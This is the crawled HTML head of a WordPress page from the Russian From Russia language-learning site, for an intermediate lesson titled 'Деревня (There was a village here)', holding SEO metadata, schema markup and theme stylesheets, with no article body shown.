

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russianfromrussia.com/derevnya-there-was-a-village-here/
body_size: 29917
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Деревня (There was a village here) - Russian From Russia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.russianfromrussia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-3.jpg" /><link rel="icon" type="image/png" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/favicon-1.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Intermediate Russian: Деревня (There was a village here). Learn Russian Online. Practice Russian learning about places in Russia." />
	<link rel="canonical" href="https://www.russianfromrussia.com/derevnya-there-was-a-village-here/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Деревня (There was a village here) - Russian From Russia" />
	<meta property="og:description" content="Intermediate Russian: Деревня (There was a village here). Learn Russian Online. Practice Russian learning about places in Russia." />
	<meta property="og:url" content="https://www.russianfromrussia.com/derevnya-there-was-a-village-here/" />
	<meta property="og:site_name" content="Russian From Russia" />
	<meta property="article:published_time" content="2020-08-20T19:58:47+00:00" />
	<meta property="article:modified_time" content="2020-08-20T19:58:49+00:00" />
	<meta property="og:image" content="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-3.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anna Strelkovskaia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@RussianFromRus" />
	<meta name="twitter:site" content="@RussianFromRus" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anna Strelkovskaia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.russianfromrussia.com/derevnya-there-was-a-village-here/#article","isPartOf":{"@id":"https://www.russianfromrussia.com/derevnya-there-was-a-village-here/"},"author":{"name":"Anna Strelkovskaia","@id":"https://www.russianfromrussia.com/#/schema/person/2eb06235ce479a254aa11c5f1a8b78b5"},"headline":"Деревня (There was a village here)","datePublished":"2020-08-20T19:58:47+00:00","dateModified":"2020-08-20T19:58:49+00:00","mainEntityOfPage":{"@id":"https://www.russianfromrussia.com/derevnya-there-was-a-village-here/"},"wordCount":217,"commentCount":0,"publisher":{"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304"},"image":{"@id":"https://www.russianfromrussia.com/derevnya-there-was-a-village-here/#primaryimage"},"thumbnailUrl":"https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-3.jpg","keywords":["russian listening","russian on youtube","youtube channel"],"articleSection":["Learn Russian on Youtube","Places in Russia","Russian History and Past"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.russianfromrussia.com/derevnya-there-was-a-village-here/#respond"]}]},{"@type":"WebPage","@id":"https://www.russianfromrussia.com/derevnya-there-was-a-village-here/","url":"https://www.russianfromrussia.com/derevnya-there-was-a-village-here/","name":"Деревня (There was a village here) - Russian From Russia","isPartOf":{"@id":"https://www.russianfromrussia.com/#website"},"primaryImageOfPage":{"@id":"https://www.russianfromrussia.com/derevnya-there-was-a-village-here/#primaryimage"},"image":{"@id":"https://www.russianfromrussia.com/derevnya-there-was-a-village-here/#primaryimage"},"thumbnailUrl":"https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-3.jpg","datePublished":"2020-08-20T19:58:47+00:00","dateModified":"2020-08-20T19:58:49+00:00","description":"Intermediate Russian: Деревня (There was a village here). Learn Russian Online. Practice Russian learning about places in Russia.","breadcrumb":{"@id":"https://www.russianfromrussia.com/derevnya-there-was-a-village-here/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.russianfromrussia.com/derevnya-there-was-a-village-here/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/derevnya-there-was-a-village-here/#primaryimage","url":"https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-3.jpg","contentUrl":"https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-3.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.russianfromrussia.com/derevnya-there-was-a-village-here/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.russianfromrussia.com/"},{"@type":"ListItem","position":2,"name":"Деревня (There was a village here)"}]},{"@type":"WebSite","@id":"https://www.russianfromrussia.com/#website","url":"https://www.russianfromrussia.com/","name":"Russian From Russia","description":"Intermediate Russian","publisher":{"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.russianfromrussia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304","name":"Russian From Russia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","caption":"Russian From Russia"},"logo":{"@id":"https://www.russianfromrussia.com/#/schema/person/image/"}},{"@type":"Person","@id":"https://www.russianfromrussia.com/#/schema/person/2eb06235ce479a254aa11c5f1a8b78b5","name":"Anna Strelkovskaia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0d1eaad40a4f2397bc92337fd8da7fa59330279cdbe51738cc65c425b4762be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0d1eaad40a4f2397bc92337fd8da7fa59330279cdbe51738cc65c425b4762be?s=96&d=mm&r=g","caption":"Anna Strelkovskaia"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Feed" href="https://www.russianfromrussia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Comments Feed" href="https://www.russianfromrussia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Деревня (There was a village here) Comments Feed" href="https://www.russianfromrussia.com/derevnya-there-was-a-village-here/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.russianfromrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russianfromrussia.com%2Fderevnya-there-was-a-village-here%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.russianfromrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russianfromrussia.com%2Fderevnya-there-was-a-village-here%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.russianfromrussia.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.russianfromrussia.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Anton%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.russianfromrussia.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
